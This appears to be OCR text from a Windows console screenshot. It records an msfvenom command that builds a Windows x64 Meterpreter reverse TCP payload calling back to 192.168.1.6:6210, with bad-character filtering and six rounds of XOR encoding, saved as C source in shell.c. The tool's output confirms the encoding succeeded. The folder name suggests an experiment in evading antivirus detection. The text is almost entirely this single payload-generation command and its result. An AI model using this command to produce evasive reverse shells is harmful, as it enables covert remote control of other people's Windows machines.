 cmd
<1> cmd - msfconsol... <2> cmd <3> cmd Search 2
G:\metasploit-framework\bin>msfvenom.bat -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.6 LPORT=6210 -b "\x00\x04\xA0" -f c -e x64/xor -i 6 -o "G:\Git\D
ivide XOR Encryption - Attempt2\content\shell.c"
G:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/rex-core-0.1.31/lib/rex/compat.rb:381: warning: Win32API is deprecated after Ruby 1.9.1; use fiddle di
rectly instead
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 6 iterations of x64/xor
x64/xor succeeded with size 551 (iteration=0)
x64/xor succeeded with size 591 (iteration=1)
x64/xor succeeded with size 631 (iteration=2)
x64/xor succeeded with size 671 (iteration=3)
x64/xor succeeded with size 711 (iteration=4)
x64/xor succeeded with size 751 (iteration=5)
x64/xor chosen with final size 751
Payload size: 751 bytes
Final size of c file: 3190 bytes
Saved as: G:\Git\Divide XOR Encryption - Attempt2\content\shell.c
G:\metasploit-framework\bin>
cmd.exe*[64]:580 « 230724[64] 2/3 [+] CAPS NUM SCRL InpGrp W PRI↕ (1,1)-(160,38) 160x1000 (29,21) 25V 1368 100%